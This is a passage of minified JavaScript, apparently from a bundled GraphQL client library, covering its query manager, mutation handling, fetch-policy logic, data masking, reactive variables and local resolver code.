0===e&&(e=this.variables);var n=this.observableQuery;if(!n||"no-cache"!==n.options.fetchPolicy){var r=(0,a.Cl)((0,a.Cl)({},this.getDiffOptions(e)),{watcher:this,callback:function(e){return t.setDiff(e)}});this.lastWatch&&(0,eo.L)(r,this.lastWatch)||(this.cancel(),this.cancelWatch=this.cache.watch(this.lastWatch=r))}},e.prototype.resetLastWrite=function(){this.lastWrite=void 0},e.prototype.shouldWrite=function(e,t){var n=this.lastWrite;return!(n&&n.dmCount===ex.get(this.cache)&&(0,eo.L)(t,n.variables)&&(0,eo.L)(e.data,n.result.data))},e.prototype.markResult=function(e,t,n,r){var i,a=this,o=new x.ZI,l=(0,w.E)(e.errors)?e.errors.slice(0):[];if(null==(i=this.observableQuery)||i.resetNotifications(),"incremental"in e&&(0,w.E)(e.incremental)){var s=z(this.getDiff().result,e);e.data=s}else if("hasNext"in e&&e.hasNext){var c=this.getDiff();e.data=o.merge(c.result,e.data)}this.graphQLErrors=l,"no-cache"===n.fetchPolicy?this.updateLastDiff({result:e.data,complete:!0},this.getDiffOptions(n.variables)):0!==r&&(eq(e,n.errorPolicy)?this.cache.performTransaction(function(i){if(a.shouldWrite(e,n.variables))i.writeQuery({query:t,data:e.data,variables:n.variables,overwrite:1===r}),a.lastWrite={result:e,variables:n.variables,dmCount:ex.get(a.cache)};else if(a.lastDiff&&a.lastDiff.diff.complete){e.data=a.lastDiff.diff.result;return}var o=a.getDiffOptions(n.variables),l=(0,u.lz)("canonizeResults",function(){return i.diff(o)});!a.stopped&&(0,eo.L)(a.variables,n.variables)&&a.updateWatch(n.variables),a.updateLastDiff(l,o),l.complete&&(e.data=l.result)}):this.lastWrite=void 0)},e.prototype.markReady=function(){return this.networkError=null,this.networkStatus=ew.pT.ready},e.prototype.markError=function(e){var t;return this.networkStatus=ew.pT.error,this.lastWrite=void 0,null==(t=this.observableQuery)||t.resetNotifications(),e.graphQLErrors&&(this.graphQLErrors=e.graphQLErrors),e.networkError&&(this.networkError=e.networkError),e},e}();function eq(e,t){void 0===t&&(t="none");var n="ignore"===t||"all"===t,r=!eh(e);return!r&&n&&e.data&&(r=!0),r}var eC=n(43707),eE=y.et?WeakMap:Map,eT=y.En?WeakSet:Set,eA=new ec.DX,eP=!1;function eO(){eP||(eP=!0,!1!==globalThis.__DEV__&&o.V1.warn(64))}function ej(e,t,n){return eA.withValue(!0,function(){var r=function e(t,n,r,i,a){var l,s=r.knownChanged,u=function(e,t){if(t.has(e))return t.get(e);var n=Array.isArray(e)?[]:Object.create(null);return t.set(e,n),n}(t,r.mutableTargets);if(Array.isArray(t)){for(var c=0,d=Array.from(t.entries());c<d.length;c++){var f=d[c],p=f[0],m=f[1];if(null===m){u[p]=null;continue}var v=e(m,n,r,i,!1!==globalThis.__DEV__?"".concat(a||"","[").concat(p,"]"):void 0);s.has(v)&&s.add(u),u[p]=v}return s.has(u)?u:t}for(var y=0,g=n.selections;y<g.length;y++){var b=g[y],k=void 0;if(i&&s.add(u),b.kind===H.b.FIELD){var _=(0,W.ue)(b),w=b.selectionSet;if(void 0===(k=u[_]||t[_]))continue;if(w&&null!==k){var v=e(t[_],w,r,i,!1!==globalThis.__DEV__?"".concat(a||"",".").concat(_):void 0);s.has(v)&&(k=v)}!1===globalThis.__DEV__&&(u[_]=k),!1!==globalThis.__DEV__&&(!i||"__typename"===_||(null==(l=Object.getOwnPropertyDescriptor(u,_))?void 0:l.value)?(delete u[_],u[_]=k):Object.defineProperty(u,_,function(e,t,n,r,i){var a=function(){return eA.getValue()||(!1!==globalThis.__DEV__&&o.V1.warn(60,r?"".concat(i," '").concat(r,"'"):"anonymous ".concat(i),"".concat(n,".").concat(e).replace(/^\./,"")),a=function(){return t}),t};return{get:function(){return a()},set:function(e){a=function(){return e}},enumerable:!0,configurable:!0}}(_,k,a||"",r.operationName,r.operationType)))}if(b.kind===H.b.INLINE_FRAGMENT&&(!b.typeCondition||r.cache.fragmentMatches(b,t.__typename))&&(k=e(t,b.selectionSet,r,i,a)),b.kind===H.b.FRAGMENT_SPREAD){var x=b.name.value,S=r.fragmentMap[x]||(r.fragmentMap[x]=r.cache.lookupFragment(x));(0,o.V1)(S,59,x);var z=(0,h.s7)(b);"mask"!==z&&(k=e(t,S.selectionSet,r,"migrate"===z,a))}s.has(k)&&s.add(u)}return"__typename"in t&&!("__typename"in u)&&(u.__typename=t.__typename),Object.keys(u).length!==Object.keys(t).length&&s.add(u),s.has(u)?u:t}(e,t,n,!1);return Object.isFrozen(e)&&(0,eC.G)(r),r})}function eI(e,t,n,r){if(!n.fragmentMatches)return!1!==globalThis.__DEV__&&eO(),e;var i=t.definitions.filter(function(e){return e.kind===H.b.FRAGMENT_DEFINITION});void 0===r&&((0,o.V1)(1===i.length,61,i.length),r=i[0].name.value);var a=i.find(function(e){return e.name.value===r});return((0,o.V1)(!!a,62,r),null==e||(0,eo.A)(e,{}))?e:ej(e,a.selectionSet,{operationType:"fragment",operationName:a.name.value,fragmentMap:(0,K.JG)((0,s.zK)(t)),cache:n,mutableTargets:new eE,knownChanged:new eT})}var eN=Object.prototype.hasOwnProperty,eM=Object.create(null),eR=function(){function e(e){var t=this;this.clientAwareness={},this.queries=new Map,this.fetchCancelFns=new Map,this.transformCache=new F.A(V.v["queryManager.getDocumentInfo"]||2e3),this.queryIdCounter=1,this.requestIdCounter=1,this.mutationIdCounter=1,this.inFlightLinkObservables=new es.b(!1),this.noCacheWarningsByQueryId=new Set;var n=new ef(function(e){return t.cache.transformDocument(e)},{cache:!1});this.cache=e.cache,this.link=e.link,this.defaultOptions=e.defaultOptions,this.queryDeduplication=e.queryDeduplication,this.clientAwareness=e.clientAwareness,this.localState=e.localState,this.ssrMode=e.ssrMode,this.assumeImmutableResults=e.assumeImmutableResults,this.dataMasking=e.dataMasking;var r=e.documentTransform;this.documentTransform=r?n.concat(r).concat(n):n,this.defaultContext=e.defaultContext||Object.create(null),(this.onBroadcast=e.onBroadcast)&&(this.mutationStore=Object.create(null))}return e.prototype.stop=function(){var e=this;this.queries.forEach(function(t,n){e.stopQueryNoBroadcast(n)}),this.cancelPendingFetches((0,o.vA)(35))},e.prototype.cancelPendingFetches=function(e){this.fetchCancelFns.forEach(function(t){return t(e)}),this.fetchCancelFns.clear()},e.prototype.mutate=function(e){return(0,a.sH)(this,arguments,void 0,function(e){var t,n,r,i,l,s,u,c=e.mutation,d=e.variables,f=e.optimisticResponse,p=e.updateQueries,h=e.refetchQueries,m=void 0===h?[]:h,v=e.awaitRefetchQueries,y=void 0!==v&&v,g=e.update,b=e.onQueryUpdated,_=e.fetchPolicy,w=void 0===_?(null==(s=this.defaultOptions.mutate)?void 0:s.fetchPolicy)||"network-only":_,x=e.errorPolicy,S=void 0===x?(null==(u=this.defaultOptions.mutate)?void 0:u.errorPolicy)||"none":x,z=e.keepRootFields,q=e.context;return(0,a.YH)(this,function(e){switch(e.label){case 0:if((0,o.V1)(c,36),(0,o.V1)("network-only"===w||"no-cache"===w,37),t=this.generateMutationId(),c=this.cache.transformForLink(this.transform(c)),n=this.getDocumentInfo(c).hasClientExports,d=this.getVariables(c,d),!n)return[3,2];return[4,this.localState.addExportedVariables(c,d,q)];case 1:d=e.sent(),e.label=2;case 2:return r=this.mutationStore&&(this.mutationStore[t]={mutation:c,variables:d,loading:!0,error:null}),i=f&&this.markMutationOptimistic(f,{mutationId:t,document:c,variables:d,fetchPolicy:w,errorPolicy:S,context:q,updateQueries:p,update:g,keepRootFields:z}),this.broadcastQueries(),l=this,[2,new Promise(function(e,n){return ep(l.getObservableFromLink(c,(0,a.Cl)((0,a.Cl)({},q),{optimisticResponse:i?f:void 0}),d,{},!1),function(e){if(eh(e)&&"none"===S)throw new k.K4({graphQLErrors:em(e)});r&&(r.loading=!1,r.error=null);var n=(0,a.Cl)({},e);return"function"==typeof m&&(m=m(n)),"ignore"===S&&eh(n)&&delete n.errors,l.markMutationResult({mutationId:t,result:n,document:c,variables:d,fetchPolicy:w,errorPolicy:S,context:q,update:g,updateQueries:p,awaitRefetchQueries:y,refetchQueries:m,removeOptimistic:i?t:void 0,onQueryUpdated:b,keepRootFields:z})}).subscribe({next:function(n){l.broadcastQueries(),"hasNext"in n&&!1!==n.hasNext||e((0,a.Cl)((0,a.Cl)({},n),{data:l.maskOperation({document:c,data:n.data,fetchPolicy:w,id:t})}))},error:function(e){r&&(r.loading=!1,r.error=e),i&&l.cache.removeOptimistic(t),l.broadcastQueries(),n(e instanceof k.K4?e:new k.K4({networkError:e}))}})})]}})})},e.prototype.markMutationResult=function(e,t){var n=this;void 0===t&&(t=this.cache);var r=e.result,i=[],o="no-cache"===e.fetchPolicy;if(!o&&eq(r,e.errorPolicy)){if(S(r)||i.push({result:r.data,dataId:"ROOT_MUTATION",query:e.document,variables:e.variables}),S(r)&&(0,w.E)(r.incremental)){var l=t.diff({id:"ROOT_MUTATION",query:this.getDocumentInfo(e.document).asQuery,variables:e.variables,optimistic:!1,returnPartialData:!0}),u=void 0;l.result&&(u=z(l.result,r)),void 0!==u&&(r.data=u,i.push({result:u,dataId:"ROOT_MUTATION",query:e.document,variables:e.variables}))}var c=e.updateQueries;c&&this.queries.forEach(function(e,a){var o=e.observableQuery,l=o&&o.queryName;if(l&&eN.call(c,l)){var u=c[l],d=n.queries.get(a),f=d.document,p=d.variables,h=t.diff({query:f,variables:p,returnPartialData:!0,optimistic:!1}),m=h.result;if(h.complete&&m){var v=u(m,{mutationResult:r,queryName:f&&(0,s.n4)(f)||void 0,queryVariables:p});v&&i.push({result:v,dataId:"ROOT_QUERY",query:f,variables:p})}}})}if(i.length>0||(e.refetchQueries||"").length>0||e.update||e.onQueryUpdated||e.removeOptimistic){var d=[];if(this.refetchQueries({updateCache:function(t){o||i.forEach(function(e){return t.write(e)});var l,s=e.update,u=!(S(l=r)||"hasNext"in l&&"data"in l)||S(r)&&!r.hasNext;if(s){if(!o){var c=t.diff({id:"ROOT_MUTATION",query:n.getDocumentInfo(e.document).asQuery,variables:e.variables,optimistic:!1,returnPartialData:!0});c.complete&&("incremental"in(r=(0,a.Cl)((0,a.Cl)({},r),{data:c.result}))&&delete r.incremental,"hasNext"in r&&delete r.hasNext)}u&&s(t,r,{context:e.context,variables:e.variables})}o||e.keepRootFields||!u||t.modify({id:"ROOT_MUTATION",fields:function(e,t){var n=t.fieldName,r=t.DELETE;return"__typename"===n?e:r}})},include:e.refetchQueries,optimistic:!1,removeOptimistic:e.removeOptimistic,onQueryUpdated:e.onQueryUpdated||null}).forEach(function(e){return d.push(e)}),e.awaitRefetchQueries||e.onQueryUpdated)return Promise.all(d).then(function(){return r})}return Promise.resolve(r)},e.prototype.markMutationOptimistic=function(e,t){var n=this,r="function"==typeof e?e(t.variables,{IGNORE:eM}):e;return r!==eM&&(this.cache.recordOptimisticTransaction(function(e){try{n.markMutationResult((0,a.Cl)((0,a.Cl)({},t),{result:{data:r}}),e)}catch(e){!1!==globalThis.__DEV__&&o.V1.error(e)}},t.mutationId),!0)},e.prototype.fetchQuery=function(e,t,n){return this.fetchConcastWithInfo(this.getOrCreateQuery(e),t,n).concast.promise},e.prototype.getQueryStore=function(){var e=Object.create(null);return this.queries.forEach(function(t,n){e[n]={variables:t.variables,networkStatus:t.networkStatus,networkError:t.networkError,graphQLErrors:t.graphQLErrors}}),e},e.prototype.resetErrors=function(e){var t=this.queries.get(e);t&&(t.networkError=void 0,t.graphQLErrors=[])},e.prototype.transform=function(e){return this.documentTransform.transformDocument(e)},e.prototype.getDocumentInfo=function(e){var t=this.transformCache;if(!t.has(e)){var n={hasClientExports:(0,h.f2)(e),hasForcedResolvers:this.localState.shouldForceResolvers(e),hasNonreactiveDirective:(0,h.d8)(["nonreactive"],e),nonReactiveQuery:((0,s.sw)(e),(0,j.YR)(e,{FragmentSpread:function(e){var t;if(null==(t=e.directives)||!t.some(function(e){return"unmask"===e.name.value}))return(0,a.Cl)((0,a.Cl)({},e),{directives:(0,a.fX)((0,a.fX)([],e.directives||[],!0),[{kind:H.b.DIRECTIVE,name:{kind:H.b.NAME,value:"nonreactive"}}],!1)})}})),clientQuery:this.localState.clientQuery(e),serverQuery:J([{name:"client",remove:!0},{name:"connection"},{name:"nonreactive"},{name:"unmask"}],e),defaultVars:(0,s.wY)((0,s.Vu)(e)),asQuery:(0,a.Cl)((0,a.Cl)({},e),{definitions:e.definitions.map(function(e){return"OperationDefinition"===e.kind&&"query"!==e.operation?(0,a.Cl)((0,a.Cl)({},e),{operation:"query"}):e})})};t.set(e,n)}return t.get(e)},e.prototype.getVariables=function(e,t){return(0,a.Cl)((0,a.Cl)({},this.getDocumentInfo(e).defaultVars),t)},e.prototype.watchQuery=function(e){var t=this.transform(e.query);void 0===(e=(0,a.Cl)((0,a.Cl)({},e),{variables:this.getVariables(t,e.variables)})).notifyOnNetworkStatusChange&&(e.notifyOnNetworkStatusChange=!1);var n=new ez(this),r=new e_.U({queryManager:this,queryInfo:n,options:e});return r.lastQuery=t,e_.U.inactiveOnCreation.getValue()||this.queries.set(r.queryId,n),n.init({document:t,observableQuery:r,variables:r.variables}),r},e.prototype.query=function(e,t){var n=this;void 0===t&&(t=this.generateQueryId()),(0,o.V1)(e.query,38),(0,o.V1)("Document"===e.query.kind,39),(0,o.V1)(!e.returnPartialData,40),(0,o.V1)(!e.pollInterval,41);var r=this.transform(e.query);return this.fetchQuery(t,(0,a.Cl)((0,a.Cl)({},e),{query:r})).then(function(i){return i&&(0,a.Cl)((0,a.Cl)({},i),{data:n.maskOperation({document:r,data:i.data,fetchPolicy:e.fetchPolicy,id:t})})}).finally(function(){return n.stopQuery(t)})},e.prototype.generateQueryId=function(){return String(this.queryIdCounter++)},e.prototype.generateRequestId=function(){return this.requestIdCounter++},e.prototype.generateMutationId=function(){return String(this.mutationIdCounter++)},e.prototype.stopQueryInStore=function(e){this.stopQueryInStoreNoBroadcast(e),this.broadcastQueries()},e.prototype.stopQueryInStoreNoBroadcast=function(e){var t=this.queries.get(e);t&&t.stop()},e.prototype.clearStore=function(e){return void 0===e&&(e={discardWatches:!0}),this.cancelPendingFetches((0,o.vA)(42)),this.queries.forEach(function(e){e.observableQuery?e.networkStatus=ew.pT.loading:e.stop()}),this.mutationStore&&(this.mutationStore=Object.create(null)),this.cache.reset(e)},e.prototype.getObservableQueries=function(e){var t=this;void 0===e&&(e="active");var n=new Map,r=new Map,i=new Map,l=new Set;return Array.isArray(e)&&e.forEach(function(e){if("string"==typeof e)r.set(e,e),i.set(e,!1);else if((0,W.Kc)(e)){var n=U(t.transform(e));r.set(n,(0,s.n4)(e)),i.set(n,!1)}else(0,_.U)(e)&&e.query&&l.add(e)}),this.queries.forEach(function(t,r){var a=t.observableQuery,o=t.document;if(a){if("all"===e)return void n.set(r,a);var l=a.queryName;if("standby"===a.options.fetchPolicy||"active"===e&&!a.hasObservers())return;("active"===e||l&&i.has(l)||o&&i.has(U(o)))&&(n.set(r,a),l&&i.set(l,!0),o&&i.set(U(o),!0))}}),l.size&&l.forEach(function(e){var r=(0,ev.v)("legacyOneTimeQuery"),i=t.getOrCreateQuery(r).init({document:e.query,variables:e.variables}),l=new e_.U({queryManager:t,queryInfo:i,options:(0,a.Cl)((0,a.Cl)({},e),{fetchPolicy:"network-only"})});(0,o.V1)(l.queryId===r),i.setObservableQuery(l),n.set(r,l)}),!1!==globalThis.__DEV__&&i.size&&i.forEach(function(e,t){if(!e){var n=r.get(t);n?!1!==globalThis.__DEV__&&o.V1.warn(43,n):!1!==globalThis.__DEV__&&o.V1.warn(44)}}),n},e.prototype.reFetchObservableQueries=function(e){var t=this;void 0===e&&(e=!1);var n=[];return this.getObservableQueries(e?"all":"active").forEach(function(r,i){var a=r.options.fetchPolicy;(0,u.lz)("resetLastResults",function(){return r.resetLastResults()}),(e||"standby"!==a&&"cache-only"!==a)&&n.push(r.refetch()),(t.queries.get(i)||r.queryInfo).setDiff(null)}),this.broadcastQueries(),Promise.all(n)},e.prototype.startGraphQLSubscription=function(e){var t=this,n=e.query,r=e.variables,i=e.fetchPolicy,a=e.errorPolicy,o=void 0===a?"none":a,s=e.context,u=void 0===s?{}:s,c=e.extensions,d=void 0===c?{}:c;n=this.transform(n),r=this.getVariables(n,r);var f=function(e){return t.getObservableFromLink(n,u,e,d).map(function(r){"no-cache"!==i&&(eq(r,o)&&t.cache.write({query:n,result:r.data,dataId:"ROOT_SUBSCRIPTION",variables:e}),t.broadcastQueries());var a=eh(r),l=(0,k.uR)(r);if(a||l){var s={};if(a&&(s.graphQLErrors=r.errors),l&&(s.protocolErrors=r.extensions[k.K$]),"none"===o||l)throw new k.K4(s)}return"ignore"===o&&delete r.errors,r})};if(this.getDocumentInfo(n).hasClientExports){var p=this.localState.addExportedVariables(n,r,u).then(f);return new l.c(function(e){var t=null;return p.then(function(n){return t=n.subscribe(e)},e.error),function(){return t&&t.unsubscribe()}})}return f(r)},e.prototype.stopQuery=function(e){this.stopQueryNoBroadcast(e),this.broadcastQueries()},e.prototype.stopQueryNoBroadcast=function(e){this.stopQueryInStoreNoBroadcast(e),this.removeQuery(e)},e.prototype.removeQuery=function(e){var t;this.fetchCancelFns.delete(e),this.queries.has(e)&&(null==(t=this.queries.get(e))||t.stop(),this.queries.delete(e))},e.prototype.broadcastQueries=function(){this.onBroadcast&&this.onBroadcast(),this.queries.forEach(function(e){var t;return null==(t=e.observableQuery)?void 0:t.notify()})},e.prototype.getLocalState=function(){return this.localState},e.prototype.getObservableFromLink=function(e,t,n,r,i){var o,u,c=this;void 0===i&&(i=null!=(o=null==t?void 0:t.queryDeduplication)?o:this.queryDeduplication);var d=this.getDocumentInfo(e),f=d.serverQuery,p=d.clientQuery;if(f){var h=this.inFlightLinkObservables,m=this.link,v={query:f,variables:n,operationName:(0,s.n4)(f)||void 0,context:this.prepareContext((0,a.Cl)((0,a.Cl)({},t),{forceFetch:!i})),extensions:r};if(t=v.context,i){var y=U(f),g=(0,el.M)(n),b=h.lookup(y,g);if(!(u=b.observable)){var k=new ek([er(m,v)]);u=b.observable=k,k.beforeNext(function e(t,n){"next"===t&&"hasNext"in n&&n.hasNext?k.beforeNext(e):h.remove(y,g)})}}else u=new ek([er(m,v)])}else u=new ek([l.c.of({data:{}})]),t=this.prepareContext(t);return p&&(u=ep(u,function(e){return c.localState.runResolvers({document:p,remoteResult:e,context:t,variables:n})})),u},e.prototype.getResultsFromLink=function(e,t,n){var r=e.lastRequestId=this.generateRequestId(),i=this.cache.transformForLink(n.query);return ep(this.getObservableFromLink(i,n.context,n.variables),function(a){var o=em(a),l=o.length>0,s=n.errorPolicy;if(r>=e.lastRequestId){if(l&&"none"===s)throw e.markError(new k.K4({graphQLErrors:o}));e.markResult(a,i,n,t),e.markReady()}var u={data:a.data,loading:!1,networkStatus:ew.pT.ready};return l&&"none"===s&&(u.data=void 0),l&&"ignore"!==s&&(u.errors=o,u.networkStatus=ew.pT.error),u},function(t){var n=(0,k.Mn)(t)?t:new k.K4({networkError:t});throw r>=e.lastRequestId&&e.markError(n),n})},e.prototype.fetchConcastWithInfo=function(e,t,n,r){var i,a,o=this;void 0===n&&(n=ew.pT.loading),void 0===r&&(r=t.query);var l=this.getVariables(r,t.variables),s=this.defaultOptions.watchQuery,u=t.fetchPolicy,c=void 0===u?s&&s.fetchPolicy||"cache-first":u,d=t.errorPolicy,f=void 0===d?s&&s.errorPolicy||"none":d,p=t.returnPartialData,h=t.notifyOnNetworkStatusChange,m=t.context,v=Object.assign({},t,{query:r,variables:l,fetchPolicy:c,errorPolicy:f,returnPartialData:void 0!==p&&p,notifyOnNetworkStatusChange:void 0!==h&&h,context:void 0===m?{}:m}),y=function(r){v.variables=r;var i=o.fetchQueryByPolicy(e,v,n);return"standby"!==v.fetchPolicy&&i.sources.length>0&&e.observableQuery&&e.observableQuery.applyNextFetchPolicy("after-fetch",t),i},g=function(){return o.fetchCancelFns.delete(e.queryId)};if(this.fetchCancelFns.set(e.queryId,function(e){g(),setTimeout(function(){return i.cancel(e)})}),this.getDocumentInfo(v.query).hasClientExports)i=new ek(this.localState.addExportedVariables(v.query,v.variables,v.context).then(y).then(function(e){return e.sources})),a=!0;else{var b=y(v.variables);a=b.fromLink,i=new ek(b.sources)}return i.promise.then(g,g),{concast:i,fromLink:a}},e.prototype.refetchQueries=function(e){var t=this,n=e.updateCache,r=e.include,i=e.optimistic,a=void 0!==i&&i,o=e.removeOptimistic,l=void 0===o?a?(0,ev.v)("refetchQueries"):void 0:o,s=e.onQueryUpdated,c=new Map;r&&this.getObservableQueries(r).forEach(function(e,n){c.set(n,{oq:e,lastDiff:(t.queries.get(n)||e.queryInfo).getDiff()})});var d=new Map;return n&&this.cache.batch({update:n,optimistic:a&&l||!1,removeOptimistic:l,onWatchUpdated:function(e,t,n){var r=e.watcher instanceof ez&&e.watcher.observableQuery;if(r){if(s){c.delete(r.queryId);var i=s(r,t,n);return!0===i&&(i=r.refetch()),!1!==i&&d.set(r,i),i}null!==s&&c.set(r.queryId,{oq:r,lastDiff:n,diff:t})}}}),c.size&&c.forEach(function(e,n){var r,i=e.oq,a=e.lastDiff,o=e.diff;s&&(o||(o=(0,u.lz)("canonizeResults",function(){return t.cache.diff(i.queryInfo.getDiffOptions())})),r=s(i,o,a)),s&&!0!==r||(r=i.refetch()),!1!==r&&d.set(i,r),n.indexOf("legacyOneTimeQuery")>=0&&t.stopQueryNoBroadcast(n)}),l&&this.cache.removeOptimistic(l),d},e.prototype.maskOperation=function(e){var t,n,r,i=e.document,a=e.data;if(!1!==globalThis.__DEV__){var l=e.fetchPolicy,u=e.id,c=null==(t=(0,s.Vu)(i))?void 0:t.operation,d=(null!=(n=null==c?void 0:c[0])?n:"o")+u;!this.dataMasking||"no-cache"!==l||(0,K.s6)(i)||this.noCacheWarningsByQueryId.has(d)||(this.noCacheWarningsByQueryId.add(d),!1!==globalThis.__DEV__&&o.V1.warn(45,null!=(r=(0,s.n4)(i))?r:"Unnamed ".concat(null!=c?c:"operation")))}return this.dataMasking?function(e,t,n){if(!n.fragmentMatches)return!1!==globalThis.__DEV__&&eO(),e;var r,i=(0,s.Vu)(t);return((0,o.V1)(i,63),null==e)?e:ej(e,i.selectionSet,{operationType:i.operation,operationName:null==(r=i.name)?void 0:r.value,fragmentMap:(0,K.JG)((0,s.zK)(t)),cache:n,mutableTargets:new eE,knownChanged:new eT})}(a,i,this.cache):a},e.prototype.maskFragment=function(e){var t=e.data,n=e.fragment,r=e.fragmentName;return this.dataMasking?eI(t,n,this.cache,r):t},e.prototype.fetchQueryByPolicy=function(e,t,n){var r=this,i=t.query,o=t.variables,s=t.fetchPolicy,u=t.refetchWritePolicy,c=t.errorPolicy,d=t.returnPartialData,f=t.context,p=t.notifyOnNetworkStatusChange,h=e.networkStatus;e.init({document:i,variables:o,networkStatus:n});var m=function(){return e.getDiff()},v=function(t,n){void 0===n&&(n=e.networkStatus||ew.pT.loading);var s=t.result;!1===globalThis.__DEV__||d||(0,eo.L)(s,{})||(0,e_.y)(t.missing);var u=function(e){return l.c.of((0,a.Cl)({data:e,loading:(0,ew.bi)(n),networkStatus:n},t.complete?null:{partial:!0}))};return s&&r.getDocumentInfo(i).hasForcedResolvers?r.localState.runResolvers({document:i,remoteResult:{data:s},context:f,variables:o,onlyRunForcedResolvers:!0}).then(function(e){return u(e.data||void 0)}):"none"===c&&n===ew.pT.refetch&&Array.isArray(t.missing)?u(void 0):u(s)},y="no-cache"===s?0:n===ew.pT.refetch&&"merge"!==u?1:2,g=function(){return r.getResultsFromLink(e,y,{query:i,variables:o,context:f,fetchPolicy:s,errorPolicy:c})},b=p&&"number"==typeof h&&h!==n&&(0,ew.bi)(n);switch(s){default:case"cache-first":var k=m();if(k.complete)return{fromLink:!1,sources:[v(k,e.markReady())]};if(d||b)return{fromLink:!0,sources:[v(k),g()]};return{fromLink:!0,sources:[g()]};case"cache-and-network":var k=m();if(k.complete||d||b)return{fromLink:!0,sources:[v(k),g()]};return{fromLink:!0,sources:[g()]};case"cache-only":return{fromLink:!1,sources:[v(m(),e.markReady())]};case"network-only":if(b)return{fromLink:!0,sources:[v(m()),g()]};return{fromLink:!0,sources:[g()]};case"no-cache":if(b)return{fromLink:!0,sources:[v(e.getDiff()),g()]};return{fromLink:!0,sources:[g()]};case"standby":return{fromLink:!1,sources:[]}}},e.prototype.getOrCreateQuery=function(e){return e&&!this.queries.has(e)&&this.queries.set(e,new ez(this,e)),this.queries.get(e)},e.prototype.prepareContext=function(e){void 0===e&&(e={});var t=this.localState.prepareContext(e);return(0,a.Cl)((0,a.Cl)((0,a.Cl)({},this.defaultContext),t),{clientAwareness:this.clientAwareness})},e}();function eD(e){return e.kind===H.b.FIELD||e.kind===H.b.FRAGMENT_SPREAD||e.kind===H.b.INLINE_FRAGMENT}var eL=new ec.DX,eF=new WeakMap;function eV(e){var t=eF.get(e);return t||eF.set(e,t={vars:new Set,dep:(0,ec.yN)()}),t}function e$(e){eV(e).vars.forEach(function(t){return t.forgetCache(e)})}function eU(e){var t=new Set,n=new Set,r=function(a){if(arguments.length>0){if(e!==a){e=a,t.forEach(function(e){var t;eV(e).dep.dirty(r),(t=e).broadcastWatches&&t.broadcastWatches()});var o=Array.from(n);n.clear(),o.forEach(function(t){return t(e)})}}else{var l=eL.getValue();l&&(i(l),eV(l).dep(r))}return e};r.onNextChange=function(e){return n.add(e),function(){n.delete(e)}};var i=r.attachCache=function(e){return t.add(e),eV(e).vars.add(r),r};return r.forgetCache=function(e){return t.delete(e)},r}var eQ=function(){function e(e){var t=e.cache,n=e.client,r=e.resolvers,i=e.fragmentMatcher;this.selectionsToResolveCache=new WeakMap,this.cache=t,n&&(this.client=n),r&&this.addResolvers(r),i&&this.setFragmentMatcher(i)}return e.prototype.addResolvers=function(e){var t=this;this.resolvers=this.resolvers||{},Array.isArray(e)?e.forEach(function(e){t.resolvers=(0,x.D9)(t.resolvers,e)}):this.resolvers=(0,x.D9)(this.resolvers,e)},e.prototype.setResolvers=function(e){this.resolvers={},this.addResolvers(e)},e.prototype.getResolvers=function(){return this.resolvers||{}},e.prototype.runResolvers=function(e){return(0,a.sH)(this,arguments,void 0,function(e){var t=e.document,n=e.remoteResult,r=e.context,i=e.variables,o=e.onlyRunForcedResolvers,l=void 0!==o&&o;return(0,a.YH)(this,function(e){return t?[2,this.resolveDocument(t,n.data,r,i,this.fragmentMatcher,l).then(function(e){return(0,a.Cl)((0,a.Cl)({},n),{data:e.result})})]:[2,n]})})},e.prototype.setFragmentMatcher=function(e){this.fragmentMatcher=e},e.prototype.getFragmentMatcher=function(){return this.fragmentMatcher},e.prototype.clientQuery=function(e){return(0,h.d8)(["client"],e)&&this.resolvers?e:null},e.prototype.serverQuery=function(e){return ee(e)},e.prototype.prepareContext=function(e){var t=this.cache;return(0,a.Cl)((0,a.Cl)({},e),{cache:t,getCacheKey:function(e){return t.identify(e)}})},e.prototype.addExportedVariables=function(e){return(0,a.sH)(this,arguments,void 0,function(e,t,n){return void 0===t&&(t={}),void 0===n&&(n={}),(0,a.YH)(this,function(r){return e?[2,this.resolveDocument(e,this.buildRootValueFromCache(e,t)||{},this.prepareContext(n),t).then(function(e){return(0,a.Cl)((0,a.Cl)({},t),e.exportedVariables)})]:[2,(0,a.Cl)({},t)]})})},e.prototype.shouldForceResolvers=function(e){var t=!1;return(0,j.YR)(e,{Directive:{enter:function(e){if("client"===e.name.value&&e.arguments&&(t=e.arguments.some(function(e){return"always"===e.name.value&&"BooleanValue"===e.value.kind&&!0===e.value.value})))return j.sP}}}),t},e.prototype.buildRootValueFromCache=function(e,t){return this.cache.diff({query:"query"===(0,s.Vn)(e).operation?e:(0,j.YR)(e,{OperationDefinition:{enter:function(e){return(0,a.Cl)((0,a.Cl)({},e),{operation:"query"})}}}),variables:t,returnPartialData:!0,optimistic:!1}).result},e.prototype.resolveDocument=function(e,t){return(0,a.sH)(this,arguments,void 0,function(e,t,n,r,i,o){var l,u,c,d,f,p,h,m,v,y;return void 0===n&&(n={}),void 0===r&&(r={}),void 0===i&&(i=function(){return!0}),void 0===o&&(o=!1),(0,a.YH)(this,function(g){return l=(0,s.Vn)(e),u=(0,s.zK)(e),c=(0,K.JG)(u),d=this.collectSelectionsToResolve(l,c),p=(f=l.operation)?f.charAt(0).toUpperCase()+f.slice(1):"Query",h=this,m=h.cache,v=h.client,y={fragmentMap:c,context:(0,a.Cl)((0,a.Cl)({},n),{cache:m,client:v}),variables:r,fragmentMatcher:i,defaultOperationType:p,exportedVariables:{},selectionsToResolve:d,onlyRunForcedResolvers:o},[2,this.resolveSelectionSet(l.selectionSet,!1,t,y).then(function(e){return{result:e,exportedVariables:y.exportedVariables}})]})})},e.prototype.resolveSelectionSet=function(e,t,n,r){return(0,a.sH)(this,void 0,void 0,function(){var i,l,s,u,c,d=this;return(0,a.YH)(this,function(f){return i=r.fragmentMap,l=r.context,s=r.variables,u=[n],c=function(e){return(0,a.sH)(d,void 0,void 0,function(){var c,d;return(0,a.YH)(this,function(a){return(t||r.selectionsToResolve.has(e))&&(0,h.MS)(e,s)?(0,W.dt)(e)?[2,this.resolveField(e,t,n,r).then(function(t){var n;void 0!==t&&u.push(((n={})[(0,W.ue)(e)]=t,n))})]:((0,W.kd)(e)?c=e:(c=i[e.name.value],(0,o.V1)(c,21,e.name.value)),c&&c.typeCondition&&(d=c.typeCondition.name.value,r.fragmentMatcher(n,d,l)))?[2,this.resolveSelectionSet(c.selectionSet,t,n,r).then(function(e){u.push(e)})]:[2]:[2]})})},[2,Promise.all(e.selections.map(c)).then(function(){return(0,x.IM)(u)})]})})},e.prototype.resolveField=function(e,t,n,r){return(0,a.sH)(this,void 0,void 0,function(){var 